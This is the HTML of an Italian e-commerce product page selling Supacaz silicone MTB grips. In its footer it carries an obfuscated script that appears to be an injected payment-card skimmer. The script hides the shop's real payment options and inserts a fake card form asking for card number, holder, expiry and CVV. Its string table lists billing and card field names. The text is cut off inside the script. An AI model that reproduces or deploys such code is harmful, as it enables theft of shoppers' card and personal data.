<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label">Special Price</span>
        <span  id="product-price-8454"                data-price-amount="15.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">15,90 €</span></span>
                <meta itemprop="price" content="15.9" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo Base</span>
        <span  id="old-price-8454"                data-price-amount="20"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">20,00 €</span></span>
        </span>
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock available" title="Disponibilita&#x27;">
            <span>Disponibile</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">SPZ7SZ15SG</div>
</div>
    <div itemscope itemtype="http://schema.org/Product" class="microdati">
    	
        <meta itemprop="name" content="Manopole MTB SUPACAZ Silicone Giallo Fluo" />
                <meta itemprop="image" content="https://www.idearuote.it/media/catalog/product/cache/a02ee8b9367cb8dbbcce7df2a0bb63cc/s/p/spz7sz15sg-1.jpg" />
       
        <meta itemprop="description" content="Le impugnature Supacaz sono di alta qualità&nbsp; di silicone per una presa ottimale e comfort.Resistenti ai raggi UV e privi di latex.Caratteristiche:- Materiale: schiuma di silicone- Diametro: 32 mm,34 mm- Lunghezza: 130 mm&nbsp;" />
        
                 <meta itemprop="url" content="https://www.idearuote.it/manopole-mtb-supacaz-silicone-giallo-fluo-spz7sz15sg.html" />
        <meta itemprop="sku" content="SPZ7SZ15SG" />
        					<meta itemprop="productID" content="gtin13:634041343538" />
			        
                        	<meta itemprop="brand" content="Supacaz" />
        
		        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="price" content="15.9" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                    </div>
        
        
        
        

    </div>

	<div class="product attribute sku gtin">
		<strong class="type">Barcode/Gtin:</strong>
		<span class="value">634041343538</span>
	</div>
		<div class="product attribute manufacturer">
		<strong class="type">Brand:</strong>
		<span class="value">Supacaz</span>
	</div>
	</div></div>

<div class="product-add-form">
    <form data-product-sku="SPZ7SZ15SG"
          action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L21hbm9wb2xlLW10Yi1zdXBhY2F6LXNpbGljb25lLWdpYWxsby1mbHVvLXNwejdzejE1c2cuaHRtbA~~/product/8454/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="8454" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="8454" />
        <input name="form_key" type="hidden" value="OxRpnc8dxE5jj4cf" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qtà</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Qt&#xE0;"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Aggiungi&#x20;al&#x20;Carrello"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Aggiungi al Carrello</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout"
:{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.idearuote.it\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.idearuote.it\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.idearuote.it\/paypal\/express\/cancel\/","styles":{"layout":"vertical","size":"responsive","color":"gold","shape":"pill","label":"buynow"},"isVisibleOnProductPage":false,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=it_IT&currency=EUR&enable-funding=venmo&commit=false&intent=capture&merchant-id=R3GTY4WD9UV3Q&disable-funding=card%2Cbancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons","dataAttributes":{"data-partner-attribution-id":"Magento_2_Community"}}}}'></div>
        </div>
    </div>
</div>

        
                    </form>
</div>


<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":8454,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L21hbm9wb2xlLW10Yi1zdXBhY2F6LXNpbGljb25lLWdpYWxsby1mbHVvLXNwejdzejE1c2cuaHRtbA~~"}}'
       data-action="add-to-wishlist"><span>Aggiungi alla lista desideri</span></a>


<a href="#" data-post='{"action":"https:\/\/www.idearuote.it\/catalog\/product_compare\/add\/","data":{"product":"8454","uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L21hbm9wb2xlLW10Yi1zdXBhY2F6LXNpbGljb25lLWdpYWxsby1mbHVvLXNwejdzejE1c2cuaHRtbA~~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Aggiungi al confronto</span></a>

</div>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description">Le manopole in silicone Supacaz Siliconez sono resistenti ai raggi UV e privi di latex.

colore giallo fluo</div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Vai alla fine della galleria di immagini    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <picture class="gallery-placeholder__image"><source type="image/webp" srcset="https://www.idearuote.it/media/catalog/product/cache/f50a9ff600cf9adf3f16c832ac55b611/s/p/spz7sz15sg-1.webp"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.idearuote.it/media/catalog/product/cache/f50a9ff600cf9adf3f16c832ac55b611/s/p/spz7sz15sg-1.jpg" /></picture>
</div>



<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Vai all&#039;inizio della galleria di immagini    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
                    

                    
                    
                                <span class="percentuale_sconto-lbl">21%</span>
                                
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                        <div class="data item title active"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Descrzione                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><p>Le impugnature Supacaz sono di alta qualità&nbsp; di silicone per una presa ottimale e comfort.<br></p><p>Resistenti ai raggi UV e privi di latex.</p><p>Caratteristiche:<br></p><p>- Materiale: schiuma di silicone</p><p>- Diametro: 32 mm,34 mm</p><p>- Lunghezza: 130 mm&nbsp;</p><p><br></p></div>
</div>
                </div>
                                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Maggiori Informazioni                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title"
                     id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Maggiori Informazioni</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">GTIN/EAN</th>
                    <td class="col data" data-th="GTIN&#x2F;EAN">634041343538</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Colore</th>
                    <td class="col data" data-th="Colore">Giallo fluo</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Materiale</th>
                    <td class="col data" data-th="Materiale">Gomma</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Marchio</th>
                    <td class="col data" data-th="Marchio">Supacaz</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Recensioni                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title"
                     id="reviews" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Scrivi la tua recensione</strong></div>
<div class="block-content">
<form action="https://www.idearuote.it/review/product/post/id/8454/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="OxRpnc8dxE5jj4cf" />    <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


    <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Campi&#x20;obbligatori">
        <legend class="legend review-legend"><span>Stai recensendo:</span><strong>Manopole MTB SUPACAZ Silicone Giallo Fluo</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Il tuo voto</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Quality_rating_label"><span>Quality</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_1_label" />
                                <label
                                    class="rating-1"
                                    for="Quality_1"
                                    title="1&#x20;star"
                                    id="Quality_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_2_label" />
                                <label
                                    class="rating-2"
                                    for="Quality_2"
                                    title="2&#x20;stars"
                                    id="Quality_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_3_label" />
                                <label
                                    class="rating-3"
                                    for="Quality_3"
                                    title="3&#x20;stars"
                                    id="Quality_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_4_label" />
                                <label
                                    class="rating-4"
                                    for="Quality_4"
                                    title="4&#x20;stars"
                                    id="Quality_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_5_label" />
                                <label
                                    class="rating-5"
                                    for="Quality_5"
                                    title="5&#x20;stars"
                                    id="Quality_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Value_rating_label"><span>Value</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_1"
                                    value="6"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_1_label" />
                                <label
                                    class="rating-1"
                                    for="Value_1"
                                    title="1&#x20;star"
                                    id="Value_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_2"
                                    value="7"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_2_label" />
                                <label
                                    class="rating-2"
                                    for="Value_2"
                                    title="2&#x20;stars"
                                    id="Value_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_3"
                                    value="8"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_3_label" />
                                <label
                                    class="rating-3"
                                    for="Value_3"
                                    title="3&#x20;stars"
                                    id="Value_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_4"
                                    value="9"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_4_label" />
                                <label
                                    class="rating-4"
                                    for="Value_4"
                                    title="4&#x20;stars"
                                    id="Value_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_5"
                                    value="10"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_5_label" />
                                <label
                                    class="rating-5"
                                    for="Value_5"
                                    title="5&#x20;stars"
                                    id="Value_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Price_rating_label"><span>Price</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_1_label" />
                                <label
                                    class="rating-1"
                                    for="Price_1"
                                    title="1&#x20;star"
                                    id="Price_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_2_label" />
                                <label
                                    class="rating-2"
                                    for="Price_2"
                                    title="2&#x20;stars"
                                    id="Price_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_3_label" />
                                <label
                                    class="rating-3"
                                    for="Price_3"
                                    title="3&#x20;stars"
                                    id="Price_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_4_label" />
                                <label
                                    class="rating-4"
                                    for="Price_4"
                                    title="4&#x20;stars"
                                    id="Price_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_5_label" />
                                <label
                                    class="rating-5"
                                    for="Price_5"
                                    title="5&#x20;stars"
                                    id="Price_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Riepilogo</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Recensione</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Invia recensione</span></button>
        </div>
    </div>
</form>

</div>
</div>


                </div>
                                                    </div>
    </div>
<input name="form_key" type="hidden" value="OxRpnc8dxE5jj4cf" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>








</div><div class="sidebar sidebar-additional">

<div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Confronta Prodotti</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Rimuovi&#x20;questo&#x20;articolo"
                       class="action delete">
                        <span>Rimuovi questo articolo</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Confronta</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.idearuote.it\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Sei sicuro di voler rimuovere tutti gli elementi dalla tua lista di comparazione?&quot;}}">
                    <span>Cancella tutto</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Non ci sono articoli da confrontare.</div>
    <!-- /ko -->
</div>

    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">La mia lista desideri</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Ultimi elementi aggiunti</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Aggiungi al Carrello</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Rimuovi&#x20;questo&#x20;articolo"
                                           class="btn-remove action delete">
                                            <span>Rimuovi questo articolo</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.idearuote.it/wishlist/"
                           title="Vai&#x20;alla&#x20;lista&#x20;desideri">
                            <span>Vai alla lista desideri</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Non ci sono articoli nella lista desideri.</div>
            <!-- /ko -->
        </div>
    </div>

</div></div></main><footer class="page-footer"><div class="footer content"><div class="fs-row grid tipo_flex_default footer_our_services">
    <div class="grid-item fs-inner">
        <div class="fs-left">
            <i class="fa fa-car" aria-hidden="true"></i>
        </div>
        <div class="fs-right">
            <h3>Spedizione Gratuita</h3>
            <p>
                Per ordini superiori ai 70&euro; la spedizione &egrave; GRATIS!<br/>
                Consegna in 1/2 giorni in tutta Italia
            </p>
        </div>
    </div>
    <div class="grid-item fs-inner">
        <div class="fs-left">
            <i class="fa fa-life-ring" aria-hidden="true"></i>
        </div>
        <div class="fs-right">
            <h3>Supporto Online</h3>
            <p>
                Per richieste o informazioni sui nostri articoli
                <a href="https://www.idearuote.it/contact">Contattaci</a>.
                Risposta rapida.
            </p>
        </div>
    </div>
    <div class="grid-item fs-inner">
        <div class="fs-left">
            <i class="fa fa-money" aria-hidden="true"></i>
        </div>
        <div class="fs-right">
            <h3>Garanzia e Resi</h3>
            <p>
                Soddisfatto o Rimborsato. Per approfondire, consulta la sezione
                <a href="https://www.idearuote.it/spedizione-e-recesso">Spedizione e Resi</a>.
            </p>
        </div>
    </div>
</div>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x2